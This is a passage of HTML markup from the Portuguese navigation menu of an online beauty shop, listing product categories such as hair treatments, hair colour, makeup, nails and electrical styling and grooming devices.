                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/btx-capilar/" >
                        Btx Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/peeling-capilar/" >
                        Peeling Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-queratina/" >
                        Tratamento Queratina </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-queda/" >
                        Tratamento Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-oleosidade/" >
                        Tratamento Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-caspa/" >
                        Tratamento Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/couro-cabeludo-sensivel/" >
                        Tratamento Couro Cabeludo Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/liquido-permanente/" >
                        Líquido Permanente </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/coloracao-de-cabelo/" >
                        Coloração De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_53390" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_53390"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_53390">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-oxigenada-em-creme/" >
                        Agua Oxigenada Em Creme </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tinturas-de-cabelo/" >
                        Tinta De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/descolorantes-de-cabelo/" >
                        Descolorantes De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascaras-de-cor/" >
                        Máscaras De Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espumas-cor/" >
                        Espumas De  Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/retoca-raizes/" >
                        Retoca Raízes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/fixadores-de-cabelo/" >
                        Fixadores De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_28444" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_28444"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_28444">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espuma-para-cabelo/" >
                        Espuma Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/laca-para-cabelo/" >
                        Laca Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/spray-para-cabelo/" >
                        Spray Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-para-cabelo/" >
                        Cera Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-fixador/" >
                        Gel Fixador </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pentes/" >
                        Pentes E Escovas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-de-cabelo/" >
                        Cepillos De Pelo </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/maquilhagem/" >
                        Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_87811" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_87811"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_87811">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-olhos/" >
                        Maquilhagem De Olhos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_58676" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_58676"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_58676">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/eyeliners/" >
                        Eyeliners </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascara-de-pestanas/" >
                        Máscara De Pestanas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sombras-de-olhos/" >
                        Sombras De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquilhagem-sobrancelhas/" >
                        Maquilhagem Sobrancelhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/paletes-maquilhagem/" >
                        Paletas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-rosto/" >
                        Maquilhagem Rosto                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_93807" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_93807"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_93807">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pos-de-maquilhagem/" >
                        Pós De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/base-de-maquiagem/" >
                        Base De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/blushs/" >
                        Blush </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corretores/" >
                        Corretores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/fixadores-de-maquilhagem/" >
                        Fxjadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bb-cream/" >
                        Bb Cream </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/iluminadores-maquilhagem/" >
                        Iluminadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-labios/" >
                        Maquilhagem De Labios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_86607" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_86607"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_86607">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gloss/" >
                        Gloss </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/batons/" >
                        Batons </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/contorno-labios/" >
                        Contorno Labios </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/unhas/" >
                        Unhas                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_35823" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_35823"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_35823">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-unhas/" >
                        Tratamento Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes/" >
                        Vernizes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-de-unhas/" >
                        Gel De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/decoracao-de-unhas/" >
                        Decoração De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes-semi-permanentes/" >
                        Vernizes Semipermanentes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/desmaquilhantes/" >
                        Desmaquilhantes                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_63561" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_63561"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_63561">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/toalhitas-desmaquilhantes/" >
                        Toalhitas Desmaquilhantes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/desmaquilhante-de-olhos/" >
                        Desmaquilhante De Olhos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-de-maquilhagem/" >
                        Acessórios De Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_50676" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_50676"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_50676">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-de-maquilhagem/" >
                        Pincéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-maquilhagem/" >
                        Picéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-maquilhagem/" >
                        Esponjas De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/neceseres/" >
                        Neceseres </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/organizadores-de-maquilhagem/" >
                        Organizadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espelhos-de-bolso/" >
                        Espelhos De Bolso </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/aparelhos-eletricos-cabeleireiro-estetica/" >
                        Elétricos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_47755" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_47755"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_47755">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-com-corpo-eletrico/" >
                        Cuidado Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_50867" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_50867"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_50867">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-portateis/" >
                        Massajadores Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-anti-celuliticos/" >
                        Massajadores Anticelulíticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-faciais-eletricos/" >
                        Cuidado Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_22955" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_22955"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_22955">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-faciais-eletricas/" >
                        Escovas Faciais Elétricas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpadores-faciais/" >
                        Limpadores Faciais Silicone </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-faciais/" >
                        Massajadores Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-facial-rejuvenescedora/" >
                        Máquinas Faciais Rejuvenecedoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lapiz-anti-rugas/" >
                        Lápis Anti-Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extratores-de-pontos-negros/" >
                        Sugador De Pontos Negros </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-eletrica-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_49865" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_49865"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_49865">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tornos-unhas/" >
                        Tornos Manicure E Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampada-unhas-led/" >
                        Lâmpada Unhas Led </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-eletricas-pes/" >
                        Limas Elétricas Pés </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pranchas-de-cabelo/" >
                        Pranchas De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_77050" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_77050"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_77050">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-titanio/" >
                        Pranchas Cabelo De Titanio </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-profissionais/" >
                        Pranchas De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-ceramica/" >
                        Pranchas Cabelo De Cerâmica </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-vapor/" >
                        Pranchas Cabelo De Vapor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/prancha-de-cabelo-mini-pequenas/" >
                        Prancha De Cabelo Mini (Pequenas) </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/modeladores-de-cabelo/" >
                        Encaracoladores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_80270" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_80270"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_80270">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/entrancadres-de-cabelo/" >
                        Trançadores De Cabelo  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-conicos/" >
                        Modeladores Cônicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/ferros/" >
                        Ferros </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-automaticos/" >
                        Modeladores Automáticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/secadores/" >
                        Secadores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_43769" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_43769"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_43769">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-viagem/" >
                        Secadores De Viagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-cabelo-profissionais/" >
                        Secadores De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-ionicos/" >
                        Secadores Iónicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/difusores/" >
                        Difusores Para Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maaquinas-de-corte/" >
                        Maáquinas De Corte                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_67829" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_67829"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_67829">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-de-corte-profissional/" >
                        Máquinas De Corte Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparadores/" >
                        Aparadores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquinas-de-barbear/" >
                        Máquinas De Barbear </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-eletricas-cabelo/" >
                        Escovas Elétricas De Cabelo                              <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_88218" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_88218"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_88218">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-modeladoras/" >
                        Escovas Modeladoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-alisadoras/" >
                        Escovas Alisadoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escova-regeneradora-capilar/" >
                        Escova Regeneradora Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pente-eletrico-piolhos/" >
                        Pente Antipiolhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-secador/" >
                        Cepillos Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depiladoras/" >
                        Depiladoras                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_41485" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_41485"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_41485">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-corporais/" >
                        Depiladoras Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-faciais/" >
                        Depiladoras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-ipl/" >
                        Depiladoras Láser </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/panelas-de-cera/" >
                        Aquecedores De Cera </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
